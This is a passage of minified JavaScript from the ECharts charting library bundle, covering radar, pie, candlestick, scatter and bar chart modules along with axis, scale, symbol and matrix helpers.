s=i.getData();s.each((function(t){f(o,r,s,t)&&(v[t]=1)}))}}(i,n,r)})),t.eachSeries((function(t,e){var i={seriesId:t.id,seriesIndex:e,seriesName:t.name,dataIndex:[]};l.selected.push(i);var n=g(t),a=y[e],r=t.getData(),s=w(e)?function(t){return v[t]?(i.dataIndex.push(r.getRawIndex(t)),"inBrush"):"outOfBrush"}:function(t){return f(n,a,r,t)?(i.dataIndex.push(r.getRawIndex(t)),"inBrush"):"outOfBrush"};(w(e)?x:S(a))&&o.applyVisual(c,b,r,s)}))})),function(t,e,i,n,a){if(a){var r=t.getZr();r.__ecInBrushSelectEvent||(r.__ecBrushSelect||(r.__ecBrushSelect=p),l.createOrUpdate(r,"__ecBrushSelect",i,e)(t,n))}}(e,n,r,u,i)}));var m={lineX:a.noop,lineY:a.noop,rect:function(t){return v(t.range)},polygon:function(t){for(var e,i=t.range,n=0,a=i.length;n<a;n++){var r=i[n];r[0]<(e=e||[[1/0,-1/0],[1/0,-1/0]])[0][0]&&(e[0][0]=r[0]),r[0]>e[0][1]&&(e[0][1]=r[0]),r[1]<e[1][0]&&(e[1][0]=r[1]),r[1]>e[1][1]&&(e[1][1]=r[1])}return e&&v(e)}};function v(t){return new r(t[0][0],t[1][0],t[0][1]-t[0][0],t[1][1]-t[1][0])}e.layoutCovers=d},ERHi:function(t,e,i){var n=i("ProS");i("Z6js"),i("R4Th");var a=i("f5Yq"),r=i("h8O9");n.registerVisual(a("effectScatter","circle")),n.registerLayout(r("effectScatter"))},Ez2D:function(t,e,i){var n=i("bYtY"),a=i("4NO4");t.exports=function(t,e){var i,r=[],o=t.seriesIndex;if(null==o||!(i=e.getSeriesByIndex(o)))return{point:[]};var s=i.getData(),l=a.queryDataIndex(s,t);if(null==l||l<0||n.isArray(l))return{point:[]};var u=s.getItemGraphicEl(l),c=i.coordinateSystem;if(i.getTooltipPosition)r=i.getTooltipPosition(l)||[];else if(c&&c.dataToPoint)r=c.dataToPoint(s.getValues(n.map(c.dimensions,(function(t){return s.mapDimension(t)})),l,!0))||[];else if(u){var h=u.getBoundingRect().clone();h.applyTransform(u.transform),r=[h.x+h.width/2,h.y+h.height/2]}return{point:r,el:u}}},F0hE:function(t,e,i){var n=i("ProS"),a=i("bYtY"),r=i("ca2m"),o=i("Qxkt"),s=i("ICMv"),l=r.valueAxis;function u(t,e){return a.defaults({show:e},t)}var c=n.extendComponentModel({type:"radar",optionUpdated:function(){var t=this.get("boundaryGap"),e=this.get("splitNumber"),i=this.get("scale"),n=this.get("axisLine"),r=this.get("axisTick"),l=this.get("axisType"),u=this.get("axisLabel"),c=this.get("name"),h=this.get("name.show"),d=this.get("name.formatter"),p=this.get("nameGap"),f=this.get("triggerEvent"),g=a.map(this.get("indicator")||[],(function(g){null!=g.max&&g.max>0&&!g.min?g.min=0:null!=g.min&&g.min<0&&!g.max&&(g.max=0);var m=c;if(null!=g.color&&(m=a.defaults({color:g.color},c)),g=a.merge(a.clone(g),{boundaryGap:t,splitNumber:e,scale:i,axisLine:n,axisTick:r,axisType:l,axisLabel:u,name:g.text,nameLocation:"end",nameGap:p,nameTextStyle:m,triggerEvent:f},!1),h||(g.name=""),"string"==typeof d){var v=g.name;g.name=d.replace("{value}",null!=v?v:"")}else"function"==typeof d&&(g.name=d(g.name,g));var y=a.extend(new o(g,null,this.ecModel),s);return y.mainType="radar",y.componentIndex=this.componentIndex,y}),this);this.getIndicatorModels=function(){return g}},defaultOption:{zlevel:0,z:0,center:["50%","50%"],radius:"75%",startAngle:90,name:{show:!0},boundaryGap:[0,0],splitNumber:5,nameGap:15,scale:!1,shape:"polygon",axisLine:a.merge({lineStyle:{color:"#bbb"}},l.axisLine),axisLabel:u(l.axisLabel,!1),axisTick:u(l.axisTick,!1),axisType:"interval",splitLine:u(l.splitLine,!0),splitArea:u(l.splitArea,!0),indicator:[]}});t.exports=c},F5Ls:function(t,e){var i={"\u5357\u6d77\u8bf8\u5c9b":[32,80],"\u5e7f\u4e1c":[0,-10],"\u9999\u6e2f":[10,5],"\u6fb3\u95e8":[-10,10],"\u5929\u6d25":[5,5]};t.exports=function(t,e){if("china"===t){var n=i[e.name];if(n){var a=e.center;a[0]+=n[0]/10.5,a[1]+=-n[1]/14}}}},F7hV:function(t,e,i){var n=i("MBQ8").extend({type:"series.bar",dependencies:["grid","polar"],brushSelector:"rect",getProgressive:function(){return!!this.get("large")&&this.get("progressive")},getProgressiveThreshold:function(){var t=this.get("progressiveThreshold"),e=this.get("largeThreshold");return e>t&&(t=e),t},defaultOption:{clip:!0,roundCap:!1,showBackground:!1,backgroundStyle:{color:"rgba(180, 180, 180, 0.2)",borderColor:null,borderWidth:0,borderType:"solid",borderRadius:0,shadowBlur:0,shadowColor:null,shadowOffsetX:0,shadowOffsetY:0,opacity:1}}});t.exports=n},F9bG:function(t,e,i){var n=i("bYtY"),a=i("ItGF"),r=(0,i("4NO4").makeInner)(),o=n.each;function s(t,e,i){t.handler("leave",null,i)}function l(t,e,i,n){e.handler(t,i,n)}e.register=function(t,e,i){if(!a.node){var u=e.getZr();r(u).records||(r(u).records={}),function(t,e){function i(i,n){t.on(i,(function(i){var a=function(t){var e={showTip:[],hideTip:[]},i=function(n){var a=e[n.type];a?a.push(n):(n.dispatchAction=i,t.dispatchAction(n))};return{dispatchAction:i,pendings:e}}(e);o(r(t).records,(function(t){t&&n(t,i,a.dispatchAction)})),function(t,e){var i,n=t.showTip.length,a=t.hideTip.length;n?i=t.showTip[n-1]:a&&(i=t.hideTip[a-1]),i&&(i.dispatchAction=null,e.dispatchAction(i))}(a.pendings,e)}))}r(t).initialized||(r(t).initialized=!0,i("click",n.curry(l,"click")),i("mousemove",n.curry(l,"mousemove")),i("globalout",s))}(u,e),(r(u).records[t]||(r(u).records[t]={})).handler=i}},e.unregister=function(t,e){if(!a.node){var i=e.getZr();(r(i).records||{})[t]&&(r(i).records[t]=null)}}},FBjb:function(t,e,i){var n=i("bYtY"),a=i("oVpE").createSymbol,r=i("IwbS"),o=i("OELB").parsePercent,s=i("x3X8").getDefaultLabel;function l(t,e,i){r.Group.call(this),this.updateData(t,e,i)}var u=l.prototype,c=l.getSymbolSize=function(t,e){var i=t.getItemVisual(e,"symbolSize");return i instanceof Array?i.slice():[+i,+i]};function h(t){return[t[0]/2,t[1]/2]}function d(t,e){this.parent.drift(t,e)}u._createSymbol=function(t,e,i,n,r){this.removeAll();var o=e.getItemVisual(i,"color"),s=a(t,-1,-1,2,2,o,r);s.attr({z2:100,culling:!0,scale:h(n)}),s.drift=d,this._symbolType=t,this.add(s)},u.stopSymbolAnimation=function(t){this.childAt(0).stopAnimation(t)},u.getSymbolPath=function(){return this.childAt(0)},u.getScale=function(){return this.childAt(0).scale},u.highlight=function(){this.childAt(0).trigger("emphasis")},u.downplay=function(){this.childAt(0).trigger("normal")},u.setZ=function(t,e){var i=this.childAt(0);i.zlevel=t,i.z=e},u.setDraggable=function(t){var e=this.childAt(0);e.draggable=t,e.cursor=t?"move":e.cursor},u.updateData=function(t,e,i){this.silent=!1;var n=t.getItemVisual(e,"symbol")||"circle",a=t.hostModel,o=c(t,e),s=n!==this._symbolType;if(s){var l=t.getItemVisual(e,"symbolKeepAspect");this._createSymbol(n,t,e,o,l)}else(u=this.childAt(0)).silent=!1,r.updateProps(u,{scale:h(o)},a,e);if(this._updateCommon(t,e,o,i),s){var u=this.childAt(0),d=i&&i.fadeIn,p={scale:u.scale.slice()};d&&(p.style={opacity:u.style.opacity}),u.scale=[0,0],d&&(u.style.opacity=0),r.initProps(u,p,a,e)}this._seriesModel=a};var p=["itemStyle"],f=["emphasis","itemStyle"],g=["label"],m=["emphasis","label"];function v(t,e){if(!this.incremental&&!this.useHoverLayer)if("emphasis"===e){var i=this.__symbolOriginalScale,n=i[1]/i[0],a={scale:[Math.max(1.1*i[0],i[0]+3),Math.max(1.1*i[1],i[1]+3*n)]};this.animateTo(a,400,"elasticOut")}else"normal"===e&&this.animateTo({scale:this.__symbolOriginalScale},400,"elasticOut")}u._updateCommon=function(t,e,i,a){var l=this.childAt(0),u=t.hostModel,c=t.getItemVisual(e,"color");"image"!==l.type?l.useStyle({strokeNoScale:!0}):l.setStyle({opacity:1,shadowBlur:null,shadowOffsetX:null,shadowOffsetY:null,shadowColor:null});var d=a&&a.itemStyle,y=a&&a.hoverItemStyle,x=a&&a.symbolOffset,_=a&&a.labelModel,b=a&&a.hoverLabelModel,w=a&&a.hoverAnimation,S=a&&a.cursorStyle;if(!a||t.hasItemOption){var M=a&&a.itemModel?a.itemModel:t.getItemModel(e);d=M.getModel(p).getItemStyle(["color"]),y=M.getModel(f).getItemStyle(),x=M.getShallow("symbolOffset"),_=M.getModel(g),b=M.getModel(m),w=M.getShallow("hoverAnimation"),S=M.getShallow("cursor")}else y=n.extend({},y);var I=l.style,T=t.getItemVisual(e,"symbolRotate");l.attr("rotation",(T||0)*Math.PI/180||0),x&&l.attr("position",[o(x[0],i[0]),o(x[1],i[1])]),S&&l.attr("cursor",S),l.setColor(c,a&&a.symbolInnerColor),l.setStyle(d);var A=t.getItemVisual(e,"opacity");null!=A&&(I.opacity=A);var D=t.getItemVisual(e,"liftZ"),C=l.__z2Origin;null!=D?null==C&&(l.__z2Origin=l.z2,l.z2+=D):null!=C&&(l.z2=C,l.__z2Origin=null);var L=a&&a.useNameLabel;r.setLabelStyle(I,y,_,b,{labelFetcher:u,labelDataIndex:e,defaultText:function(e,i){return L?t.getName(e):s(t,e)},isRectText:!0,autoColor:c}),l.__symbolOriginalScale=h(i),l.hoverStyle=y,l.highDownOnUpdate=w&&u.isAnimationEnabled()?v:null,r.setHoverStyle(l)},u.fadeOut=function(t,e){var i=this.childAt(0);this.silent=i.silent=!0,(!e||!e.keepLabel)&&(i.style.text=null),r.updateProps(i,{style:{opacity:0},scale:[0,0]},this._seriesModel,this.dataIndex,t)},n.inherits(l,r.Group),t.exports=l},FGaS:function(t,e,i){var n=i("ProS"),a=i("IwbS"),r=i("bYtY"),o=i("oVpE"),s=n.extendChartView({type:"radar",render:function(t,e,i){var n=t.coordinateSystem,s=this.group,l=t.getData(),u=this._data;function c(t,e){var i=t.getItemVisual(e,"symbol")||"circle",n=t.getItemVisual(e,"color");if("none"!==i){var a=function(t){return r.isArray(t)||(t=[+t,+t]),t}(t.getItemVisual(e,"symbolSize")),s=o.createSymbol(i,-1,-1,2,2,n),l=t.getItemVisual(e,"symbolRotate")||0;return s.attr({style:{strokeNoScale:!0},z2:100,scale:[a[0]/2,a[1]/2],rotation:l*Math.PI/180||0}),s}}function h(e,i,n,r,o,s){n.removeAll();for(var l=0;l<i.length-1;l++){var u=c(r,o);u&&(u.__dimIdx=l,e[l]?(u.attr("position",e[l]),a[s?"initProps":"updateProps"](u,{position:i[l]},t,o)):u.attr("position",i[l]),n.add(u))}}function d(t){return r.map(t,(function(t){return[n.cx,n.cy]}))}l.diff(u).add((function(e){var i=l.getItemLayout(e);if(i){var n=new a.Polygon,r=new a.Polyline,o={shape:{points:i}};n.shape.points=d(i),r.shape.points=d(i),a.initProps(n,o,t,e),a.initProps(r,o,t,e);var s=new a.Group,u=new a.Group;s.add(r),s.add(n),s.add(u),h(r.shape.points,i,u,l,e,!0),l.setItemGraphicEl(e,s)}})).update((function(e,i){var n=u.getItemGraphicEl(i),r=n.childAt(0),o=n.childAt(1),s=n.childAt(2),c={shape:{points:l.getItemLayout(e)}};c.shape.points&&(h(r.shape.points,c.shape.points,s,l,e,!1),a.updateProps(r,c,t),a.updateProps(o,c,t),l.setItemGraphicEl(e,n))})).remove((function(t){s.remove(u.getItemGraphicEl(t))})).execute(),l.eachItemGraphicEl((function(t,e){var i=l.getItemModel(e),n=t.childAt(0),o=t.childAt(1),u=t.childAt(2),c=l.getItemVisual(e,"color");s.add(t),n.useStyle(r.defaults(i.getModel("lineStyle").getLineStyle(),{fill:"none",stroke:c})),n.hoverStyle=i.getModel("emphasis.lineStyle").getLineStyle();var h=i.getModel("areaStyle"),d=i.getModel("emphasis.areaStyle"),p=h.isEmpty()&&h.parentModel.isEmpty(),f=d.isEmpty()&&d.parentModel.isEmpty();f=f&&p,o.ignore=p,o.useStyle(r.defaults(h.getAreaStyle(),{fill:c,opacity:.7})),o.hoverStyle=d.getAreaStyle();var g=i.getModel("itemStyle").getItemStyle(["color"]),m=i.getModel("emphasis.itemStyle").getItemStyle(),v=i.getModel("label"),y=i.getModel("emphasis.label");u.eachChild((function(t){t.setStyle(g),t.hoverStyle=r.clone(m);var i=l.get(l.dimensions[t.__dimIdx],e);(null==i||isNaN(i))&&(i=""),a.setLabelStyle(t.style,t.hoverStyle,v,y,{labelFetcher:l.hostModel,labelDataIndex:e,labelDimIndex:t.__dimIdx,defaultText:i,autoColor:c,isRectText:!0})})),t.highDownOnUpdate=function(t,e){o.attr("ignore","emphasis"===e?f:p)},a.setHoverStyle(t)})),this._data=l},remove:function(){this.group.removeAll(),this._data=null},dispose:function(){}});t.exports=s},FNN5:function(t,e,i){var n=i("bYtY"),a=i("IwbS"),r=i("+rIm"),o=i("Znkb"),s=["axisLine","axisTickLabel","axisName"],l=["splitLine","splitArea","minorSplitLine"],u=o.extend({type:"radiusAxis",axisPointerClass:"PolarAxisPointer",render:function(t,e){if(this.group.removeAll(),t.get("show")){var i=t.axis,a=i.polar,o=a.getAngleAxis(),u=i.getTicksCoords(),c=i.getMinorTicksCoords(),h=o.getExtent()[0],d=i.getExtent(),p=function(t,e,i){return{position:[t.cx,t.cy],rotation:i/180*Math.PI,labelDirection:-1,tickDirection:-1,nameDirection:1,labelRotate:e.getModel("axisLabel").get("rotate"),z2:1}}(a,t,h),f=new r(t,p);n.each(s,f.add,f),this.group.add(f.getGroup()),n.each(l,(function(e){t.get(e+".show")&&!i.scale.isBlank()&&this["_"+e](t,a,h,d,u,c)}),this)}},_splitLine:function(t,e,i,r,o){var s=t.getModel("splitLine").getModel("lineStyle"),l=s.get("color"),u=0;l=l instanceof Array?l:[l];for(var c=[],h=0;h<o.length;h++){var d=u++%l.length;c[d]=c[d]||[],c[d].push(new a.Circle({shape:{cx:e.cx,cy:e.cy,r:o[h].coord}}))}for(h=0;h<c.length;h++)this.group.add(a.mergePath(c[h],{style:n.defaults({stroke:l[h%l.length],fill:null},s.getLineStyle()),silent:!0}))},_minorSplitLine:function(t,e,i,r,o,s){if(s.length){for(var l=t.getModel("minorSplitLine").getModel("lineStyle"),u=[],c=0;c<s.length;c++)for(var h=0;h<s[c].length;h++)u.push(new a.Circle({shape:{cx:e.cx,cy:e.cy,r:s[c][h].coord}}));this.group.add(a.mergePath(u,{style:n.defaults({fill:null},l.getLineStyle()),silent:!0}))}},_splitArea:function(t,e,i,r,o){if(o.length){var s=t.getModel("splitArea").getModel("areaStyle"),l=s.get("color"),u=0;l=l instanceof Array?l:[l];for(var c=[],h=o[0].coord,d=1;d<o.length;d++){var p=u++%l.length;c[p]=c[p]||[],c[p].push(new a.Sector({shape:{cx:e.cx,cy:e.cy,r0:h,r:o[d].coord,startAngle:0,endAngle:2*Math.PI},silent:!0})),h=o[d].coord}for(d=0;d<c.length;d++)this.group.add(a.mergePath(c[d],{style:n.defaults({fill:l[d%l.length]},s.getAreaStyle()),silent:!0}))}}});t.exports=u},FUi9:function(t,e,i){var n=i("bYtY"),a=i("MwEJ"),r=i("aX7z"),o=i("ICMv"),s=i("Qxkt"),l=i("+TT/");e.getLayoutRect=l.getLayoutRect;var u=i("7hqr"),c=u.enableDataStack,h=u.isDimensionStacked,d=u.getStackedDimension,p=i("hi0g");e.completeDimensions=p;var f=i("sdST");e.createDimensions=f;var g=i("oVpE");e.createSymbol=g.createSymbol;var m={isDimensionStacked:h,enableDataStack:c,getStackedDimension:d};e.createList=function(t){return a(t.getSource(),t)},e.dataStack=m,e.createScale=function(t,e){var i=e;s.isInstance(e)||(i=new s(e),n.mixin(i,o));var a=r.createScaleByModel(i);return a.setExtent(t[0],t[1]),r.niceScaleExtent(a,i),a},e.mixinAxisModelCommonMethods=function(t){n.mixin(t,o)}},"Fa/5":function(t,e,i){var n=i("ProS");i("y2l5"),i("q/+u");var a=i("f5Yq"),r=i("h8O9");i("Ae16"),n.registerVisual(a("scatter","circle")),n.registerLayout(r("scatter"))},Fofx:function(t,e){var i="undefined"==typeof Float32Array?Array:Float32Array;function n(){var t=new i(6);return a(t),t}function a(t){return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t[4]=0,t[5]=0,t}function r(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4],t[5]=e[5],t}e.create=n,e.identity=a,e.copy=r,e.mul=function(t,e,i){var n=e[1]*i[0]+e[3]*i[1],a=e[0]*i[2]+e[2]*i[3],r=e[1]*i[2]+e[3]*i[3],o=e[0]*i[4]+e[2]*i[5]+e[4],s=e[1]*i[4]+e[3]*i[5]+e[5];return t[0]=e[0]*i[0]+e[2]*i[1],t[1]=n,t[2]=a,t[3]=r,t[4]=o,t[5]=s,t},e.translate=function(t,e,i){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4]+i[0],t[5]=e[5]+i[1],t},e.rotate=function(t,e,i){var n=e[0],a=e[2],r=e[4],o=e[1],s=e[3],l=e[5],u=Math.sin(i),c=Math.cos(i);return t[0]=n*c+o*u,t[1]=-n*u+o*c,t[2]=a*c+s*u,t[3]=-a*u+c*s,t[4]=c*r+u*l,t[5]=c*l-u*r,t},e.scale=function(t,e,i){var n=i[0],a=i[1];return t[0]=e[0]*n,t[1]=e[1]*a,t[2]=e[2]*n,t[3]=e[3]*a,t[4]=e[4]*n,t[5]=e[5]*a,t},e.invert=function(t,e){var i=e[0],n=e[2],a=e[4],r=e[1],o=e[3],s=e[5],l=i*o-r*n;return l?(t[0]=o*(l=1/l),t[1]=-r*l,t[2]=-n*l,t[3]=i*l,t[4]=(n*s-o*a)*l,t[5]=(r*a-i*s)*l,t):null},e.clone=function(t){var e=n();return r(e,t),e}},GMDS:function(t,e,i){var n=i("bYtY"),a=i("4NgU"),r=i("jkPA"),o=a.prototype,s=a.extend({type:"ordinal",init:function(t,e){t&&!n.isArray(t)||(t=new r({categories:t})),this._ordinalMeta=t,this._extent=e||[0,t.categories.length-1]},parse:function(t){return"string"==typeof t?this._ordinalMeta.getOrdinal(t):Math.round(t)},contain:function(t){return t=this.parse(t),o.contain.call(this,t)&&null!=this._ordinalMeta.categories[t]},normalize:function(t){return o.normalize.call(this,this.parse(t))},scale:function(t){return Math.round(o.scale.call(this,t))},getTicks:function(){for(var t=[],e=this._extent,i=e[0];i<=e[1];)t.push(i),i++;return t},getLabel:function(t){if(!this.isBlank())return this._ordinalMeta.categories[t]},count:function(){return this._extent[1]-this._extent[0]+1},unionExtentFromData:function(t,e){this.unionExtent(t.getApproximateExtent(e))},getOrdinalMeta:function(){return this._ordinalMeta},niceTicks:n.noop,niceExtent:n.noop});s.create=function(){return new s},t.exports=s},GVMX:function(t,e,i){var n=i("JEkh").extend({type:"markLine",defaultOption:{zlevel:0,z:5,symbol:["circle","arrow"],symbolSize:[8,16],precision:2,tooltip:{trigger:"item"},label:{show:!0,position:"end",distance:5},lineStyle:{type:"dashed"},emphasis:{label:{show:!0},lineStyle:{width:3}},animationEasing:"linear"}});t.exports=n},GeKi:function(t,e,i){var n=i("bYtY"),a=i("6Ic6"),r=i("IwbS"),o=i("y+Vt"),s=i("sK/D").createClipPath,l=["itemStyle"],u=["emphasis","itemStyle"],c=["color","color0","borderColor","borderColor0"],h=a.extend({type:"candlestick",render:function(t,e,i){this.group.removeClipPath(),this._updateDrawMode(t),this._isLargeDraw?this._renderLarge(t):this._renderNormal(t)},incrementalPrepareRender:function(t,e,i){this._clear(),this._updateDrawMode(t)},incrementalRender:function(t,e,i,n){this._isLargeDraw?this._incrementalRenderLarge(t,e):this._incrementalRenderNormal(t,e)},_updateDrawMode:function(t){var e=t.pipelineContext.large;(null==this._isLargeDraw||e^this._isLargeDraw)&&(this._isLargeDraw=e,this._clear())},_renderNormal:function(t){var e=t.getData(),i=this._data,n=this.group,a=e.getLayout("isSimpleBox"),o=t.get("clip",!0),s=t.coordinateSystem,l=s.getArea&&s.getArea();this._data||n.removeAll(),e.diff(i).add((function(i){if(e.hasValue(i)){var s,u=e.getItemLayout(i);if(o&&f(l,u))return;s=p(u,0,!0),r.initProps(s,{shape:{points:u.ends}},t,i),g(s,e,i,a),n.add(s),e.setItemGraphicEl(i,s)}})).update((function(s,u){var c=i.getItemGraphicEl(u);if(e.hasValue(s)){var h=e.getItemLayout(s);o&&f(l,h)?n.remove(c):(c?r.updateProps(c,{shape:{points:h.ends}},t,s):c=p(h),g(c,e,s,a),n.add(c),e.setItemGraphicEl(s,c))}else n.remove(c)})).remove((function(t){var e=i.getItemGraphicEl(t);e&&n.remove(e)})).execute(),this._data=e},_renderLarge:function(t){this._clear(),y(t,this.group);var e=t.get("clip",!0)?s(t.coordinateSystem,!1,t):null;e?this.group.setClipPath(e):this.group.removeClipPath()},_incrementalRenderNormal:function(t,e){for(var i,n=e.getData(),a=n.getLayout("isSimpleBox");null!=(i=t.next());){var r;g(r=p(n.getItemLayout(i)),n,i,a),r.incremental=!0,this.group.add(r)}},_incrementalRenderLarge:function(t,e){y(e,this.group,!0)},remove:function(t){this._clear()},_clear:function(){this.group.removeAll(),this._data=null},dispose:n.noop}),d=o.extend({type:"normalCandlestickBox",shape:{},buildPath:function(t,e){var i=e.points;this.__simpleBox?(t.moveTo(i[4][0],i[4][1]),t.lineTo(i[6][0],i[6][1])):(t.moveTo(i[0][0],i[0][1]),t.lineTo(i[1][0],i[1][1]),t.lineTo(i[2][0],i[2][1]),t.lineTo(i[3][0],i[3][1]),t.closePath(),t.moveTo(i[4][0],i[4][1]),t.lineTo(i[5][0],i[5][1]),t.moveTo(i[6][0],i[6][1]),t.lineTo(i[7][0],i[7][1]))}});function p(t,e,i){var n=t.ends;return new d({shape:{points:i?m(n,t):n},z2:100})}function f(t,e){for(var i=!0,n=0;n<e.ends.length;n++)if(t.contain(e.ends[n][0],e.ends[n][1])){i=!1;break}return i}function g(t,e,i,n){var a=e.getItemModel(i),o=a.getModel(l),s=e.getItemVisual(i,"color"),h=e.getItemVisual(i,"borderColor")||s,d=o.getItemStyle(c);t.useStyle(d),t.style.strokeNoScale=!0,t.style.fill=s,t.style.stroke=h,t.__simpleBox=n;var p=a.getModel(u).getItemStyle();r.setHoverStyle(t,p)}function m(t,e){return n.map(t,(function(t){return(t=t.slice())[1]=e.initBaseline,t}))}var v=o.extend({type:"largeCandlestickBox",shape:{},buildPath:function(t,e){for(var i=e.points,n=0;n<i.length;)if(this.__sign===i[n++]){var a=i[n++];t.moveTo(a,i[n++]),t.lineTo(a,i[n++])}else n+=3}});function y(t,e,i){var n=t.getData(),a=n.getLayout("largePoints"),r=new v({shape:{points:a},__sign:1});e.add(r);var o=new v({shape:{points:a},__sign:-1});e.add(o),x(1,r,t,n),x(-1,o,t,n),i&&(r.incremental=!0,o.incremental=!0)}function x(t,e,i,n){var a=t>0?"P":"N",r=n.getVisual("borderColor"+a)||n.getVisual("color"+a),o=i.getModel(l).getItemStyle(c);e.useStyle(o),e.style.fill=null,e.style.stroke=r}t.exports=h},Gev7:function(t,e,i){var n=i("bYtY"),a=i("K2GJ"),r=i("1bdT"),o=i("ni6a");function s(t){for(var e in r.call(this,t=t||{}),t)t.hasOwnProperty(e)&&"style"!==e&&(this[e]=t[e]);this.style=new a(t.style,this),this._rect=null,this.__clipPaths=null}s.prototype={constructor:s,type:"displayable",__dirty:!0,invisible:!1,z:0,z2:0,zlevel:0,draggable:!1,dragging:!1,silent:!1,culling:!1,cursor:"pointer",rectHover:!1,progressive:!1,incremental:!1,globalScaleRatio:1,beforeBrush:function(t){},afterBrush:function(t){},brush:function(t,e){},getBoundingRect:function(){},contain:function(t,e){return this.rectContain(t,e)},traverse:function(t,e){t.call(e,this)},rectContain:function(t,e){var i=this.transformCoordToLocal(t,e);return this.getBoundingRect().contain(i[0],i[1])},dirty:function(){this.__dirty=this.__dirtyText=!0,this._rect=null,this.__zr&&this.__zr.refresh()},animateStyle:function(t){return this.animate("style",t)},attrKV:function(t,e){"style"!==t?r.prototype.attrKV.call(this,t,e):this.style.set(e)},setStyle:function(t,e){return this.style.set(t,e),this.dirty(!1),this},useStyle:function(t){return this.style=new a(t,this),this.dirty(!1),this},calculateTextPosition:null},n.inherits(s,r),n.mixin(s,o),t.exports=s},GrNh:function(t,e,i){var n=i("bYtY"),a=i("IwbS"),r=i("6Ic6");function o(t,e,i,n){var a=e.getData(),r=a.getName(this.dataIndex),o=e.get("selectedOffset");n.dispatchAction({type:"pieToggleSelect",from:t,name:r,seriesId:e.id}),a.each((function(t){s(a.getItemGraphicEl(t),a.getItemLayout(t),e.isSelected(a.getName(t)),o,i)}))}function s(t,e,i,n,a){var r=(e.startAngle+e.endAngle)/2,o=i?n:0,s=[Math.cos(r)*o,Math.sin(r)*o];a?t.animate().when(200,{position:s}).start("bounceOut"):t.attr("position",s)}function l(t,e){a.Group.call(this);var i=new a.Sector({z2:2}),n=new a.Polyline,r=new a.Text;this.add(i),this.add(n),this.add(r),this.updateData(t,e,!0)}var u=l.prototype;u.updateData=function(t,e,i){var r=this.childAt(0),o=this.childAt(1),l=this.childAt(2),u=t.hostModel,c=t.getItemModel(e),h=t.getItemLayout(e),d=n.extend({},h);d.label=null;var p=u.getShallow("animationTypeUpdate");i?(r.setShape(d),"scale"===u.getShallow("animationType")?(r.shape.r=h.r0,a.initProps(r,{shape:{r:h.r}},u,e)):(r.shape.endAngle=h.startAngle,a.updateProps(r,{shape:{endAngle:h.endAngle}},u,e))):"expansion"===p?r.setShape(d):a.updateProps(r,{shape:d},u,e);var f=t.getItemVisual(e,"color");r.useStyle(n.defaults({lineJoin:"bevel",fill:f},c.getModel("itemStyle").getItemStyle())),r.hoverStyle=c.getModel("emphasis.itemStyle").getItemStyle();var g=c.getShallow("cursor");g&&r.attr("cursor",g),s(this,t.getItemLayout(e),u.isSelected(t.getName(e)),u.get("selectedOffset"),u.get("animation")),this._updateLabel(t,e,!i&&"transition"===p),this.highDownOnUpdate=u.get("silent")?null:function(t,e){var i=u.isAnimationEnabled()&&c.get("hoverAnimation");"emphasis"===e?(o.ignore=o.hoverIgnore,l.ignore=l.hoverIgnore,i&&(r.stopAnimation(!0),r.animateTo({shape:{r:h.r+u.get("hoverOffset")}},300,"elasticOut"))):(o.ignore=o.normalIgnore,l.ignore=l.normalIgnore,i&&(r.stopAnimation(!0),r.animateTo({shape:{r:h.r}},300,"elasticOut")))},a.setHoverStyle(this)},u._updateLabel=function(t,e,i){var n=this.childAt(1),r=this.childAt(2),o=t.hostModel,s=t.getItemModel(e),l=t.getItemLayout(e).label,u=t.getItemVisual(e,"color");if(!l||isNaN(l.x)||isNaN(l.y))r.ignore=r.normalIgnore=r.hoverIgnore=n.ignore=n.normalIgnore=n.hoverIgnore=!0;else{var c={points:l.linePoints||[[l.x,l.y],[l.x,l.y],[l.x,l.y]]},h={x:l.x,y:l.y};i?(a.updateProps(n,{shape:c},o,e),a.updateProps(r,{style:h},o,e)):(n.attr({shape:c}),r.attr({style:h})),r.attr({rotation:l.rotation,origin:[l.x,l.y],z2:10});var d=s.getModel("label"),p=s.getModel("emphasis.label"),f=s.getModel("labelLine"),g=s.getModel("emphasis.labelLine");u=t.getItemVisual(e,"color"),a.setLabelStyle(r.style,r.hoverStyle={},d,p,{labelFetcher:t.hostModel,labelDataIndex:e,defaultText:l.text,autoColor:u,useInsideStyle:!!l.inside},{textAlign:l.textAlign,textVerticalAlign:l.verticalAlign,opacity:t.getItemVisual(e,"opacity")}),r.ignore=r.normalIgnore=!d.get("show"),r.hoverIgnore=!p.get("show"),n.ignore=n.normalIgnore=!f.get("show"),n.hoverIgnore=!g.get("show"),n.setStyle({stroke:u,opacity:t.getItemVisual(e,"opacity")}),n.setStyle(f.getModel("lineStyle").getLineStyle()),n.hoverStyle=g.getModel("lineStyle").getLineStyle();var m=f.get("smooth");m&&!0===m&&(m=.4),n.setShape({smooth:m})}},n.inherits(l,a.Group);var c=r.extend({type:"pie",init:function(){var t=new a.Group;this._sectorGroup=t},render:function(t,e,i,a){if(!a||a.from!==this.uid){var r=t.getData(),s=this._data,u=this.group,c=e.get("animation"),h=!s,d=t.get("animationType"),p=t.get("animationTypeUpdate"),f=n.curry(o,this.uid,t,c,i),g=t.get("selectedMode");if(r.diff(s).add((function(t){var e=new l(r,t);h&&"scale"!==d&&e.eachChild((function(t){t.stopAnimation(!0)})),g&&e.on("click",f),r.setItemGraphicEl(t,e),u.add(e)})).update((function(t,e){var i=s.getItemGraphicEl(e);h||"transition"===p||i.eachChild((function(t){t.stopAnimation(!0)})),i.updateData(r,t),i.off("click"),g&&i.on("click",f),u.add(i),r.setItemGraphicEl(t,i)})).remove((function(t){var e=s.getItemGraphicEl(t);u.remove(e)})).execute(),c&&r.count()>0&&(h?"scale"!==d:"transition"!==p)){for(var m=r.getItemLayout(0),v=1;isNaN(m.startAngle)&&v<r.count();++v)m=r.getItemLayout(v);var y=Math.max(i.getWidth(),i.getHeight())/2,x=n.bind(u.removeClipPath,u);u.setClipPath(this._createClipPath(m.cx,m.cy,y,m.startAngle,m.clockwise,x,t,h))}else u.removeClipPath();this._data=r}},dispose:function(){},_createClipPath:function(t,e,i,n,r,o,s,l){var u=new a.Sector({shape:{cx:t,cy:e,r0:0,r:i,startAngle:n,endAngle:n,clockwise:r}});return(l?a.initProps:a.updateProps)(u,{shape:{endAngle:n+(r?1:-1)*Math.PI*2}},s,o),u},containPoint:function(t,e){var i=e.getData().getItemLayout(0);if(i){var 